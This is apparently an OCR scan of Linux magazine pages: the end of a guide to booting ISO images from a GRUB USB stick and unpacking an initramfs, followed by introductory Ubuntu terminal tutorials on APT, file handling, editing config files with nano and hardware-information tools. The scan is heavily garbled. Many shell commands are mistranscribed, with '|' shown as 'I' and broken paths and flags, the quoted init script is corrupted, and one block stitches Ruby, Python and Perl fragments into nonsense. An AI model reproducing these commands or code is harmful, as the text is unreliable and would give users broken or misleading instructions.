The first line changes the directory to the location of the script so it's important to put it in the root of the flash drive. The next line extracts the header portion of the default grub, cfg then the for loop adds each of the individual submenus The distros are added m alphabetic order, if you want to force a particular order, start each directory's name with a number: 01 Ubuntu, 02.. Fedora and so on. This changes the order but not the names displayed, those are set by the submenu command at the top of each section.
Getting tricky
What do you do if you want to boot an ISO for which we don't have a recipe? Ybu could try a web search, but if that doesn't show up anything useful, you can examine the ISO's boot process directly. Almost all Linux distros use an initramfs to
boot This is a compressed file containing a small root filesystem that takes care of loading any necessary drivers and then mounting the read root filesystem before passing control to it. The kernel mounts this filesystem and then looks for a script called inrt in it (no, Im not repeating myself there). This is where the magic of loading the live CD's filesystem from the DVD or ISO happens. If you examine this scnpt -you will need a basic understanding of shell scripting here -you can often see what kernel parameters it is looking for to boot from the ISO. To do tliat you need to unpack the initramfs tile, which is a compressed CP1O archive. First, you will need to identify the type of compression used with the file command—never trust a filename extension to give the right format:
$ file /pathAo/initramfs imq
Then you can unpack it to the current directory with one of the following:
$ zcat /pathAo/initrdimg I cpio id
$ bzcat /path/to/initid.img I cpio - id
$ xzcat /path/to/imtrd.img I cpio - id
For mages compressed with gap. bap2 and xz respectively You can also modify the initrd by making your changes to the unpacked filesystem and then repacking it by executing this command in the directory to which you unpacked ttie initrd in the first place:
$ find. I sudo cpio -create format='newc'l gzip >.Jmyimtrd. img
Once you've a custom initramfs. you don't need to modify the original ISO image to use it. Simply put your new initrd on your USB stick and reference it from the menu, like this.
Unux (loopVpatMa/vmhnuz...
initid /distrodir/myinitrd.img
Alternatively, if you want to boot such a distro that has already appeared on an LXFDVD you can 'borrow' the Ixfinitrd file from there. The init process doesn't change
Booting an ISO from hard disk
You can also use this method to boot an ISO image from your hard disk. Why would you want to do this? If you are sufficiently paranoid/cautious. you may prefer to have a rescue CD always available. Dropping an ISO into /boot and adding a suitable menu entry
means you will always have one without having to hunt for the appropriate CD or USB stick. If you put the submenu entry in /etc/gnib.d/4O_custom it will be added to the end of the menu Bautomatically, whenever you run: update-gnib or gnib-mkconfig
much, so you will often find that it works even with a newer release of the distro.
Because the modified initrd is saved separately from the ISO image and referenced only from the menu on your USB stick, you can distribute your USB stick without breaking ttie rules some distros have about redistributing modified versions of their software Ybu could, for example, create a multi-distro installer USB stick complete with themed Grub menus and themed distro splash screens (these are in the initrd too) to hand out at a Linux installfest.
More options
While you are creating the menu, you can add extra kernel options to suit your needs, e g the SystemRescueCd boot process pauses for you to select a keymap. Adding setkmap^uk will skip the pause and load a UK keymap. Similarly, you can set the root password with rootpass Other distros have their own options like these, along with the general kernel configuration options that are documented in the Documerrtation/kernel parameters.txt n the kernel source (there's a copy on each LXFDVD) We've included a number of submenu files on the DVD. just copy the relevant directory to the root of your USB device and add the ISO image file. If there are 64 and 32-bit versions of a rfistro, we've named the 32-bit version submenu32. rename it accordingly.
g Parse connand line options
for x in S(cat /proc/cmdline); do case $k in init-*)
lnlt=${x*inic=}
root=")
ROOT~${x#root-}
if [ -i "SfBOOTJ* ] aa [ 'SROOT' - ”/dev/nfs" ]; then BOOT=nfs
fl
rootflags-')
ROOTFlags=" o $(x«rrootflags=}”
rootfstype=")
ROOTFSTypE-"${x»rootfstype=}"
rootOelay=*)
ROOTK LAY="${x»rootdelay=)
case ${ROOTDELAV) in
[idlgit:]. )•) ROOTDELAV=
esac
resunedelay=")
RESUMED€LAY:"${x»resixnedelay=}"
loops")
L00P="$(X#lOOp=)*
Examining the inrt file in the ISO's initrd file can reveal extra options available to the boot menu.
U ЛГ kFD’Q
MUM ев мкв* В .'Чнкммйш|1м1' Wfe ! яЩ
MANUAL
infcha, ture_>Hl(O)- tor IS> = 0; $i •= S«i<m isl J] I -biat.xlSIi - 90: i &crean->iid<Jdt(5«<id hIh -versign=3,2 1? $ rbenv rehash $ railt nt {tendril action "edit” | format.jeon | rar ugrafo S bundle ел*-с rail* server -validate
Is”, "->2.13.0" $ gem install hundler S gem install rails version=3.2.123 rbenv rehash 3 rails new todoiist -stap-teet-unit respond Jo do iformatl if '-®task update. ’ j format.json | head nn.content) else formaLhtml (render action: “edit” | formatjson (render json: ®task.erYors, status: :unprocessable_entity IS bundle exec rails вхес rate dbimigrate S bundie exec rate dlwniarate S bundle exec rails server validate :due.at.is_in.the_past def due_at_is_m_the_past errors.add(:due_at, TB in tl rqame from random import randrange MAX.STARS = 100 pygaineirritf) screen = pygame.displayset_mode((640, 480)) clock = pygaine.hme.Clock() stars = 3(0, 479). randrangefl. 16)1 Btars.append(ntar) while True: clock.tick(30) lor evenl in pygame.event.yetf); U eventtype = pygame.QUTT: exitfO) Wusr/bin/perl Sue new Curses; noecho; curaset(O) for (Si = 0; Sr < Snumstars , Si*+) ( $slar.x|Si| = rand(80); Sstar_y|$i| = rand(24); $star_sl$i| = rand(4) » |-1 wtule (1) ( Sscreen-I; if (Sstar _x[Sii < 0) | Sslar_x[Si| = 80;) SBcreen->addch(Sslar.y[Si|, Sstat .x|Si|,} Sscreen->retreeh; usleep 50000; gem “therubyracer”, “~> 0.11.4” group det ndlet S gem install rails -version=3 2.12 $ rbenv rehash $ rails new todoiist -skip-test-unit respondjo do Iformatl if '<3Mask.updale_attiibutes(params{:taskI) formal nt} else format.html (tender action- “edit") format.json (render json: ©task errors. statue: unprocessable.entity ] $ bundle exec rails generate migration add_prinril exec rake db:migrate S bundle exec rails server validate due_aLisjn_the_pasl def due_at_is_tn_the_past errora.add(:due_at, ‘is In the past!’) if due_at < Tune.zoni ndrange MAX.STARS = 100 pygame.inrtf) screen = pygame.dispiay.set_mode((640. 480)) clock - pygame.trme ClockO stars = for i in range(MAX_STARS): star = end(star) while True: clock.tick(30) for event tn pygame, event.get(): if event type ~ pygame.QUlT: exrtfO) #l/usr/buvperi Snumstars - 100; use Time::HiRes qwfut (Si = 0: Si< Snumstars; &++) {Sstar _x[Si] rand(BO) Sstar yjSi] - rand(24): Sstar s[$ij - rand(4) ♦ 1;} while (1) {Sscreen->clear; for (Si 0; Si < Snumstars ; $i++) reen-'addchtSstar_y($i], Sstar.xfSi], );) Sscreen->refresh: usleep 50000; gem “therubyracer". 0.11.4' group development. :test do gem “rspec-rails". “->2.13.0
artV
The terminal
Feel like a 1337 hacker and get to grips with the powerful terminal.
142 Get started
The best way to use the terminal is to dive in with both feet and start using it.
144 Files and folders
We explain how you can navigate the file system and start manipulating things.
146 Edit config files
Discover how you can edit configuration files from within the text terminal.
148 System information
Interrogate the local system to discover all of its dirty little secrets.
150 Drive partitions
Control, edit and create hard drive partitions and permissions.
152 Remote X access
Set up and access remote GUI applications usingXll
154 Display control
Sticking with the world of Xll we take some randr for resolution control.
156 Core commands
20 essential terminal commands that all Linux web server admins should know.
Terminal: How to get started
It’s time to flex your fingers and dive head first into the inky darkness of the terminal to see how you can start handling the commands.
If you're struggling to type the r ght command you can «ipealprvaious actions from view amply by typng clear and hitting Enter. Note th rs rent attect your cormrand history
The terminal is an incredibly important part of your Linux desktop. It doesn't matter Irow wedded you are to point and dick over the command line, at some point you re going to have to dip yoir toe in the terminal's dark expanse and use it. Don't worry, though, because the terminal isn't as scary as it might appear, and if you take the time to learn the basics you'll discover it can be a far quicker and more effective way of getting certain tasks done.
As you'd expect, a terminal effectively gives you access to your Linux shell, which means it works in exactly the same way using the same language (Bash) This means you can do anything In the terminal you'd normally do at the command line, all without leaving the relative comfort of your desktop. That makes learning how to use the terminal - and Bash -doubly advantageous as it gives you your first glimpse into working with the underlying Linux shell. And over the next few articles that's exactly what you're going to learn - how to get to gnps with the terminal.
We're basing this tutorial on Ubuntu, so start by opening the Dash and typing terminal' into the search box. You'll find the terminal of course, but you'll also see two entries called UXTerm and XTerm too. This highlights the fact there are multiple terminal emulators that you can run in order to interact with the shell. There are differences between them, of course, but fundamentally they do the same thing.
For the purposes of this tutorial we re sticking with the default terminal, which is basically the gnome-terminal
> The -help flag can be used with any command to find out what it does, plus what arguments to use.
emulator - technically it's emulating a TeteTYpe (TTY) session. It has all the functionality you'll need, but both XTerm and UXTerm are worth noting because although they are more minimalist tools and neither require any dependencies to run. This means if anything stops the main terminal from running, you can use either as a backup. As an aside, the only difference between the two is that UXTerm supports ttie expanded Unicode character set.
How Bash works
The Linux shell uses the Bash shell and command language to perform tasks, and it uses a relatively straightforward syntax for each command, utility command -option .
The utility' portion of the command is the tool you wish to run. such as Is for listing the contents of a directory, or apt-get to trigger the APT package management tool The command section is where you specify exactly what you want the utility to do. eg typing apt-get install instructs the package management utility to install the named package, eg: apt-get install vic.
The -option seebon is where one or more'flags'can be set to specify certain preferences. Each flag is preceded by
Speed up text entry
it doesn't matter how fleet of hand your typing skills are. the command ine can still be a time-consuming, frustrating expenence. Thankfifty the terminal comes equipped with lots of handy time-saving shortcuts. The issue let's take a look at how you can easily access previously used commands and view suggestions:
» Up/down arrows Browse your command history
» history Use this to view your command history
» Ctrlrr Search command history. Type letters to narrow down search, with the most recent match displayed, and keep pressing Ctrl+r to view other matches
» Tab View suggestions or auto complete a word or path if only one suggestion exists. Press -+Tab to autoli» your username, ®*Tab to autofiil your host name and $*Tab to autofill a variable
Your first terminal commands
While it s possible to install and manage software using a combination of the Software Center and Ltountu's Software Л Updates setting panel, it s often quicker to make use of the Advanced Package Toot (APT) family of tools. Here s some key ways that they can be used (see sudo use below): » $ apt-cache pkgnames Lists all available packages from socroes listed In the /ctc/apt/sources.llst Me » $ sudo add-apt-repository ppa «repository name» Adds a specific Launchpad PPA repository to the sources list. » $ sudo apt-get update Gets the latest package lists (including updated versions) from all listed repositories. » $ sudo apt-get install «package» lnsta*s all the named package. This will also download and install any required dependencies for the packages
» $ apt-get remove «package» Use this to remove an instaled package. Use apt-get purge «package» to also remove all its configiration files, and apt-get autoremove to remove packages installed by other packages that are no longer needed.
» $ sudo apt-get upgrade Upgrades all installed software -run sudo apt-get update before running tins, Other useful apt-get commands ndude apt-get check a diagnostic tool
that checks for broken dependencies, apt-get autoclean
> The apt-cache package can also be used to search for specific packages or
which removes Deb files from removed packages.
reveal a package's dependencies.
one or two dashes (-) and the most useful of all is the -help option, which provides a brief description of the utility, plus lists all available commands and options, eg Is -1.
The -I flag tells the list directory tool to provide detailed information about the contents of the folder it's listing, including: permissions: who owns the file: the date it was last modified: and its size m bytes. Utilities can be rim without any commands or options - eg Is on its own provides a basic list of all folders and files in a directory You can also run utilities with a combination of commands and/or options.
Restricted access
Open the terminal and you'll see something like this appear. usemame@pc-name:~S . This indicates that you're logged on to the shell as your own user account. This means that you have access to a limited nixnber of commands - you can run Is directly, eg. but not to install a package using apt-get. because the command m question requires root access. This is achieved one of two ways - if you're an administrative user, as the default user in Ubuntu is. then you can precede your command with the sudo command, eg sudo apt-get install vic. You'll be prompted for your account password, and then the command will run. You should find that you can run more sudo -based commands without being re-prompted for your password (for five minutes) while the terminal is open. On some distros you can log on to the terminal as the root user with su - you' II be prompted for the root password at which point you'll see the following prompt: root@pc-name:~S
Once logged in. you can enter commands with no restrictions. We recommend you use the sudo command rather than this approach and if you're running Ubuntu then you'H find su won't work because the root account password Is locked for security reasons.
When installing some distros or adding new users to Ubuntu, you may find your user account isn't added to the
sudo group by default To resolve this, you need to open the terminal in an account that does have root access (or use the su command if supported) and type sudo adduser «username» sudo You can also add the user to other groups with the command by listing all the groups you wish to add. eg sudo adduser «username» adm sudo Ipadmin sambashare.
Another handy tool is gksudo. which allows you to launch desktop applications with root privileges. It's of most use when wanting to use the file manager to browse your system with root access: gksudo nautilus Make sure you leave the terminal open while the applicabon is running, otherwise it'll close when the terminal does. When you're done, close the application window, then press Ctrl+c in the terminal, which interrupts the currently running program and returns you to the command line.
We've already discussed the -help flag, but there are other help-related tools you can use too. First there's whatis - which you can type with any command to get a brief description of it and any specified elements, eg whatis apt-get install vic will describe the apf get tool, the install argiment and what package vic is. Flags are ignored.
If you're looking for a full-blown manual, then the man tool provides access to your distro s online reference manual, which is started with man intro This provides you with a long and detailed intro to the command line. Once done press q to quit back to the terminal. For more advice on navigating the manual, type man man or pair it with a tool, eg man Is .
Now you've taken your first steps into the world of the terminal, check out the box (>bur First Terminal Commands, above) for some useful package management commands you can work with. Next issue, we II look at how to navigate your filesystem from the terminal, plus launch programs and delve into more useful shortcuts to help speed up the way you interact with the command line,
Terminal: Work with files
Turn your attention to navigating the file system and manipulating files and folders from the beloved Terminal.
I n the previous tutorial on page 158 we introduced you to some of the basics of using the Terminal. We opened by revealing it works in the same way as your Unux shell. how commands are structured (utility command •option); plus gave you the tools to manage software packages and get further help. This time, we're going to look at how you can navigate your file system, work with files and folders and learn some more time-saving shortcuts in the bargain.
When you open a new Terminal window, the command prompt automatically places you in your own personal home folder You can verify this using the Is command, which lists the contents of the current folder. The default Terminal application displays folder names in blue, and filenames in white, helping you differentiate between them. The Is command can be used я other ways too Start by typing Is -a to display all files, including those that begin with a period mark (.). whch are normally hidden from view. Then try Is --recursive . the -recursive option basically means that the contents of sub-folders are also displayed.
If you want more detail about the folder s contents -permissions settings, user and group owners, plus file size (in bytes) and date last modified, use Is -I. If you’d prefer to list file sizes in kilobytes, megabytes or even gigabytes depending on their size, add the -h option—so use Ih -h -1 instead. There are many more options for Is and you can use the -help option to list them all.
Navigating your fife system is done using the od command - to move down one level to a sub-folder that's inside the current directory use cd «subfolder*. replacing
О * ~ nlCk^nlck-ubuntu: -/Documents
ntckfntck ubuntucd Docuatntt ntckfntck ubuntu:-/DocuncntsS Is Doctor Mho
nUk9nUk-ubuntu:-/0ocunent*$ Doc tor \ who
nUkfntck-ubuntu :-/Ducur«MS$ U
ntckfntck ubuntu:-/Docun*nts$ nkdtr Doctor Mho
ntck^ntck-ubuntu:'/DocunentsS Is
Doctor who
nUkfnUk-ubuntu:-/DocuromsS f«dtr Doctor Mho ntck^ntck-ubuntu:-/DocunoRts$ Is
ntck^ntck ubuntu: /Docunents$ nkdtr Doctor who' ntck^ntck- ubuntu:'/DocunentsS Is
Doctor Mho
ntckfntck-ubuntu:-/Docu*tMS$ I
> Make good use of' and X characters when folder paths contain spaces and other special characters.
«subfolder* with the name of the folder you wish to access Remember that folder and filenames are case sensitive, so if the folder begins with a capital letter - as your personal Documents folder does, eg - you'll get an error about the folder not existing if you type it all in lower case, eg, cd documents. Yau can also move down several levels at once using the following syntax cd subfolder/subfolderZ To move back up to the previous level, use cd... you can also use the / character to move ip multiple levels at once, eg cd moves up two levels.
What if you want to go somewhere completely different? Use cd / to place yourself in the root directory, or navigate anywhere on your system by entering the exact path, including that preceding / character to indicate you’re navigating from the top level, eg cd /media/usemame
Speedier navigation
In last part we revealed some handy key board shortcuts to help you enter commands more quickly, but the following keys will hep you navigate the Terminal itself more efficiently: » Home/End Press these to jump to the begimrg or end of the current line
Ctrl+left/right cursor Move quickly between
argimeots
» Ctrt+u Clear the entire line to start again.
» Ctrl+k Delete everything from the cursor's position onwards
» Ctrl+w Delete the word before the cursor Accidentally omtted sudo from ycxr command? Just type sudo II and hit Enter to repeat the last
command with sudo applied to It And if you make a typo when enterrtg a command, instead of retyping ttie entire command again, lust use the followng syntax to correct the mistyped word (in the following example, dpkg was ongnaiy mistyped as dkpg):
«dkpg'dpkg
Boost your learning
Now you're starting to flex your muscles <n Terminal, how about expandng your knowledge by instructing it to display information about a random command each time you open it? To do this, you need to ecM a file, so open the Terminal and type the following:
nano -/.bashrc
The opens the Ne in the nano text editor. Use the cursor keys to scroll down to the bottom of the tile, then add the following sne to it: echo “Dtd you know that:"; whatis Sfls /bin I shut-n 1)
Press Ctrho to save the file (just hit Enter to overwrite it), then Ctrl»x to exit nano. Now close theTermnaivnndowandopenanewcnetogeta brief description of a command. Just type the following, with the actual command listed for a longer description «command:- -help
The ~ character works in a similar way to /. except this places you in your home directory, So typing cd ~l Documents is the same as typing cd /home/usemame/ Documents. One final trek —you've lumped to another directory, but how do you go back to the previous directory quickly7 Simple, just type cd - to do so.
Working with files and folders
You can now list directories and navigate your file system, but what about doing something practical, like moving and copying files7 You’ll find a range of different commands exist, and the tricks you've learned about navigation will hold you m good stead here too.
Let's start by looking at commands for copying (cp ) and moving (mv ) files and folders. The same options apply to both commands. The basic syntax is cp/mv <source> «target*. The source and target can be complete paths following the same rules for the cd command, but it's generally good practice to first navigate to the folder containing the file or folder you wish to copy or move Once done, you can simply specify the file or folder name as the source, like so cp invoice.odt -/Documents/Backup
This creates a copy of the file with the same name. The following copies the file to the specified directory and renames it too cp invoice.odt -/Documents/Backup/invoice-backup odt If you want to create a copy of the file within the same file, simply use cp invoice.odt invoice-badcup.odt
Substitute mv for cp in any of the above commands, and the file is moved, moved and renamed or simply renamed. What happens if there's already a file called invoice-backup.odt in existence7 It'll be ovenvritten without as much as a by your leave, so make sure you’re asked if you want to overwrite it by adding the -i flag like this mv-i invoice.odt invoice-backup.odt.
You can also copy folders using the cp or mv commands Here, you need to include the recursive option, which ensures the folder is copied across with all its contents and correctly arranged in their original locations relative to the parent folder: cp -r -/Documents /mnt/sdbl/Васкир/.
If the Backup 'older exists, then the Documents folder will be recreated inside it: if not. then the Backup f older is created and the contents of the Documents folder are copied into it instead.
Use the rm command to delete a single Me. eg rm invoice.odt. The rmdir command deletes folders, but only empty ones. If you want to delete a folder and all its contents, use the command rm -r foldemame
You can also create new folders with mkdir command-simply type mkdir folder, replacing folder with your chosen folder name. Use the touch command to create an empty file, such as touch configsys .
Wildcards are often used to speed things up in searches and can also be applied to file commands too - the asterisk (*) character can be used to quickly access a folder with a long name, eg cd Doc* This works fine if there's only one folder beginning with Doc. but if there are two (say Doctor and Documents), then the command would open the first matching folder, which is Doctor in this instance. To avoid this, use cd Doc'ts instead.
Two characters that are more useful when navigabng are the single quotabon mark (*) and backslash (\) characters. Use single quotation marks around files or file paths that contain spaces, such as cd -'.Documents'.Doctor Who
You should also use quotation marks when creating folders in this way. eg simply typing mkdir Doctor Who will actually create two separate folders called Doctor and Who so type mkdir ‘Doctor Who’ to get the folder you want
You can also use the \ character to get around this too. eg mkdir Doctor1'. Who works in the same way. because the \ character instructs mkdir to treat the following character (m this instance the space) as special '.
Vie finish off by revealing some handy characters that allow you to run multiple commands on a single line. The && argument does just that, so you can do the following to quickly update your repos and update all available software sudo apt-get update && sudo apt-get upgrade
&& is like the AND command in that the second command will only be performed if the first completes successfully. If you wanted the second command to only run rf the first command failed then you'd use II instead. If you want the second command to run after the first regardless of what happens, then use the ; eg
sudo apt-get update; sudo apt-get remove appname instead: of &&.
Some file managers allow you to Ugtit-OK* a folder and op<n the Terrana at that location, but you have to manually add this option to Utxrrtus fitai.f,»Vs hie manager.
Install nautilus open terminal from the Software Center, then open a Terminal wndo*-. type nautilus q and press Enter The option will new appear
Rrill VlfttMlftOK Vita
itaalc ng»t-lo9
nlck|ntck-vOwntu:-$ Is -h -I total 2.5И бгмкгихг-х 2 nick nick 4.6K Feb IS 15:00 4e)a dup
dnxxrxrx 2 nick nick 4.8* Feb 28 17:21 Desktop
drwxruxr -x 2 nick nick 4.8k Feb 26 17:55 Doctor
Orwxr-Xf-X 1 Me к nick 4.8* Feb 76 17:44 Doc ия eft 11
drwxr-xr-x 4 nick nick 4.8* Feb 2? 11:2) Downloedw
1 «lek nick 8 8* Nov 28 12:51 examples.desktop drwxrxr-x 2 root root 4.OK Feb 4 19:44 fedora
-гм-ги-Г” 1 nick nick 446* Jan 26 12:55 llnuxdesktoos-enlightenment.png
drwxrxrx 1 root root 4.OK Feb 4 19:SO ncdla
drwxr-xr-x } nick nick 4.OK Nov 26 15:10 italic
diwx......2 oUk nick 4.8* Feb 16 16:4» NoMachtne
drwxr-xr-x 2 nick nick 4.0* Nov 28 15:10 Olcturoa
Irwxrwxrtvx 1 nick ntek 34 Dec 10 15:55 OlayOnLtnwx's virtual drive» -> /hone/n
lek/. PlayOnktJMU(//wlnep<eft*/ drwxrxr x 2 nick nick 4.6k Nov 26 15:10 Public
Гм-ги-Г*- 1 Kick nick 07IK Jan 15 10:22 iteaRoil.nng
drwxr-xr-x 2 nick nick 4.8* Nov 76 11:10 Template»
-rw-rn-r-- ) MOk nick 1.1Я Oec 24 22:09 i-d64.4eb
drwxr-xr-x 2 nick nick 40* Nov 28 13:10 video»
drwxrwxr-x 6 nick nick 4.6K Nov 38 09:45 Vlrtualiox Wta
rw-m-r- 1 nick nick 3.5* Jan 21 11:59 wget-loq
-i'.СКИП lek t.j. $ |__________________ _________________________________________
> Use Is to find out more about the flies and folders In a current directory.
Terminal: Edit config files
We demonstrate how the Terminal is the best place to edit your Linux installation’s configuration files and take some control.
The Terminal is one of Linux’s most important tools, and however enamoured you are with your desktop’s point-and-chck interface, you can’t avoid it forever.
This senes is designed to ease you gently into the world of Sash and the command line, and having introduced the basics of the Terminal m part one while exploring how to use it to navigate (and manage) your file system in part two. we re going to examine how you can use it to change key system preferences in our third instalment
Linux stores system settings in a wide range of configuration (config) files, which tend to reside in one of two places: global config files that apply to all users are found inside the /etc/ folder, while user-specific config files usually reside m the user's own home folder or the hidden /xonfig/ folder Most user-specific files are named with a period ( .) mark at the beginning of the file to hide them from view.
These contig files are basically text files, with settings recorded m such a way as to make them decipherable when read through a text editor, although you'll still need to spend time reading up on specific configuration files to understand how to tweak them. Config files are visible as plain text, so
> Our text editor ot choice for editing configuration files In the Terminal has to be the simple and straightforward nano. Yes. we know there are lots of editors.
editing them is relatively simple and all you need is a suitable text editor and administrator access via the sudo command.
Yau might wonder why you don’t simply use a graphical text editor such as Gedrf There's nothing stopping you doing this, but you’ll need to launch it with admin privileges. (See the box.. Run Desktop Applications with Root Privileges).
You don't need to exit the Terminal to edit these files, though - you'll find two command-line text editors come preinstalled on most flavoirs of Linux, such as vi and nano The most powerful of the two editors is vi. but comes with a steeper learning curve
Understanding configuration files
For the purposes of this tutorial, we're focusing on nano as it's perfect for editing smaller files, such as configuration files, and keeps things relatively simple Use sudo nano /path/file to invoke it. eg: sudo nano (etc/network/interfaces
Ybu'll see the Terminal change to the nano interface - with the filename and path is listed at the top. and a list of basic commands are shown at the bottom - the ‘symbol refers to the Ctrl key. so to get help, eg press Ctrl+G. Press Ctrf+X to exit and you'll be prompted to save any changes if you make them, otherwise you'll return to the familiar command fine.
Ybur file's contents take up the main area of the nano interface - if a line is too long for the current Terminal window, you'll see a '$' symbol appear at its end - use the cursor key or press End to jump to the end of the line. Better stilL resize the Terminal window to fit the line on-screen.
Navigation is done in the usual way. using cursor keys to move around your document, while Home and End are handy shortcuts to the beginning and end of the current line. Press Page Up and Page Down keys to jump through the document a page at a time. If you want to go to the bottom of yoir document, press Alt-»-/ and Alt+\ to go back to the top.
If you want to jump to a specific section of the document, press Ctrl+W to open the search tool, then enter the text you're looking for. Ybu'll often come across multple matches, so keep hitting Alt+W to show the next match until you find what you're looking for. If you'd like to search backwards, press Alt* В when at the search dialog and you'll see
Run desktop apps with root privileges
One ot the big advantages of usang the Terminal Is that it gives you the sudo command, which allows you to run programs and access the system with root user privieges. If you want to edit configuration files outside of the command line using an editor such as Gedit. you! need to give it root privileges to access certain files. You can techracalty do this using sudo . Out this isn’t the recommended approach, because if you use
sudo to launch Gedit and then edit files in your home directory they'll end up owned by root rather than ytxr own user account.
Instead, use the foMowing command to launch Gedit (or ndeed. any graphical application such as NautAis) as the root user: gksu gedit Ybu'll see a window pop up asking for yocr user password. After this. Gedit wd appear as normal, except you now have full access to your system.
It's a fittie messy - you'll see the Terminal window remains open and frozen' - if you press Ctri+c. Gedit wii close and you'll get back to the command fine The workaround is to open Terminal again to launch a separate window in its own process, or if you want to tidy up the screen, close the existing Terminal wndow using the 'x' button - select Close Terminal and despite the warning Gedit wi remain running.
[Backwards] appear to confirm you'll be searching from the bottom up rather than the top down.
Configuration files vary depending on the file you're planning to edit, but share some characteristics One of these ts the use of the '#' key If a line begins with then that means the line is ignored by Linux. This Is a handy way to introduce comments into yoir configuration files, but also can be used to disable commands without deleting them (handy for testing purposes) Indeed, some configuration files - such as php.ini for PHP scripting - are one long list of commented out commands and you simply remove the #' next to those commands you want to enable, tweak them accordingly, save the file and then restart the PHP server to effect the changes.
It's also always a good idea to back up a configuration file before you edit it. This Is usually done by creating a copy of the file with a .bak extension, like so:
sudo cp -i /etc/network/lnterfaces /etc/networkAnterfaces.bak (If you remember, the -i flag prevents the file from automatically overwriting an existing file without prompting you). If you then need to restore ttie backup for any reason, use the following:
sudo cp -I fetc/network/interfaces.bak /etc/network/interfaces
Type у and hit Enter when prompted and the original file will be restored, while retaining the backup copy, which will allow you to take another swing at edibng IL
Your first config edit
Let's dip our toes into the world of configuration editing by examining how you'd read and change the hostname of your system, which is used to idenbfy it on your network. First, back up the file in question, then open it:
sudo cp -1 /etc/hostname /etc/hoetname.bak && sudo nano / etc/hoetname
Youll see a largely blank document with a single line matching the name ot your computer from your network. Ybu need to change this to something else. Remember the rules for hostnames: they need to be a maximum of 64 characters, with letters, numbers or dashes only (so no spaces or underscores, eg).
Once done, press Ctrl+X. typing у and hitting Enter when prompted. If you now type hostname and hit Enter, you'll see your hostname has been updated to the contents of the file. However, if you leave things as they are. you'll start getting unable to resotve host' errors and you will need to use sudo nano /etc/hosts and update the reference next to 127.0.0.1 to point to your hostname too.
This is a basic edit of a configixation file, so let's try something a little more danng:
> Take care editing config files. Remember to always back up first, and double check your changes and syntax before committing them.
sudo cp -i /etc/detault/grub /etc/default/gnib.bak && sudo nano /etc/defaut/grub
This change to the config file enables you to make changes to the Grub bootloader settings If you have a dualboot setup, you might want to change the default OS that boots when you don’t select an option at the Grub menu This ts controlled by the GRUB DEFAULT= line and by default this is set to the first entry m the list (marked with a zero), but you can set it to another entry by changing this number, eg GRUB_DEFAULT="r
Alternatively, why not set Grub to default to the last entry that you chose. This is useful if you spend long amounts of time in one operating system before switching to another for a period of time To do this, you need to change the GRUB. DEFAULT line thus: GRUB_DEFAULT=”saved" You also need to add the following line immediately below it: GRUB. SAVEDEEAULT="true-
Other lines that are worth examining inciude GRUB-HIDDEN-TIMEOUT If you only have a single operating system installed, this should be set to GRUB_HIDDEN_ TIMEOUT="0" , indicating the Grub menu remains hidden and boots to the default OS after 0 seconds. And if Grub is set to appear, you can alter the length that the Grub menu is visible before the default OS is selected via the GRUB. TIMEOUT^ setting, which measures the delay in seconds (which is 10 by default).
When you have completed all your tweaking, remember to save the file and exit nano, then type sudo update grub and hit Enter, so when you reboot your changes can be seen in the boot menu
Open a second terminal wndow and type man «filename» replacing «filename» with the file you're paring to edit, such as .Wall or interlaces Yxill get a delated description and instructions lor edtng the file
Terminal:
Get system info
We discover how to get useful information about the Linux system and its hardware with the help of the Terminal.
Regardless of what desktop you use. beneath it all lies the shell, a command-line interface that gives you unparalleled access to your PC. In this series, we re exploring different ways in which you can immerse yourself in the Terminal by learning practical new skills and in this tutorial, we ll cover how to get key information about the inner workings of a system running Ubuntu (or another Debian-based distribution (distro)).
There are plenty of system information tools accessible through your Unity desktop environment, but they're scattered here and there, and rarely offer much in the way of detailed information. By contrast, the Terminal offers a number of useful commands that give you lots of detail you're missing from the Unity desktop
The first tool worth looking at is hwmfa Note: This has been depreciated, but can still provide a useful summary of the hardware attached to your system, particularly when you pair it with this flag: hwirdo -short.
When used, you'll see a handy kst of your hardware: its type followed by description that usually includes manufacturer and model. Now let s delve deeper.
There are a number of commands prefixed with Is that provide all the detail you need about your system. The first is
> Want a detailed summary of your system's makeup? Try outputting Ishw to a HTML file to make it readable via your favourite web browser.
the iriiversal Ishw command, which provides every scrap of detail you might (or might not) need about your system. Note it needs to be run as an administrator, so invoke it using sudo, eg sudo Ishw You'll see various parts of your Linux box are scanned before a lengthy - and seemingly exhaustive - list of system information is presented. Trying to digest all of this at once can be tricky, but you can output this information as a HTML file for reading (and searching) more easily in your web browser with sudo Ishw -html > sysmfo.html
The file will be generated wherever you currently are in the Terminal and in your Home folder by default Like hvzinfo . it can also provide a more digestible summary via sudo Ishw -short. This basically provides a table-like view of your system, with four columns to help identify yoir hardware H/W path. Device. Class and Description.
The Is family
If you're looking for targeted information about a specific part of your computer, you'll want to look into other members of the Is family. Start with the Iscpu command, which provides you with detailed information about your processor, including useful snippets, such as the nimber of cores, architecture, cache and support for hardware virtualisation.
Next up are your storage devices and you can start by trying Isblk This will list all of your block storage devices, which cavers your hard drives. DVD drives, flash drives and more. Key information includes its name' (basically information about the physical drive and its partitions - sda and sdbl etc), size, type (disk or partition, but also rom' for CD and Ivm' if you have Logical Voltme Management set up) and where the drive is mounted in the Linux file system (its 'mountpoint'). Note too the RM' field. If this is L it indicates that the device is removable. The list is displayed in a tree-like format—use the Isblk -1 to view it as a straightforward list By default, the drive's size is read in ‘human readable' format (G for gigabytes and M for megabytes etc). Use Isblk-b to display these figures in bytes if required. If you have SSDs attached, use the -D flag to display support for TRIM (as well as other discarding capabilities). If you want information about your drives' filesystems, type Isblk -f and it'll also
Get driver information
Most hardware issues can usually be traced to drivers, and Linux is no exception We've seen how the Ispd -V command can reveal which driver (or module) Is inked to which device Another tool for displaying these modules is Asmod. which displays a comprehensive Kt of all modules that are currently in use. The Used by' column lists which hardware devices each module is Inked to—mulhple entries are common because some drivers come in multiple
parts (your graphics card requires drivers for the kernel and X server, eg)
Armed with a combination of fapci -fl and Ismodyou can identify which particular module is being used by a specific hardware device. Once you have the module name, type ttie following to learn more about it modmfo «module»
Replace «module» with the name listed under Ismod (or kernel driver in use' if you're using Ispci). This will display information about
the driver filename, its version and licence. Other usefU folds include author and description, plus version number One likely exception to this nJe are your graphics driver if you've installed proprietary ones If modmfo returns an Error not found’ message, then the listed module is an alias—to find the correct module name, type sudo modprobe -resolve-alias «module» . then use the result with modinfo. which should now work correctly.
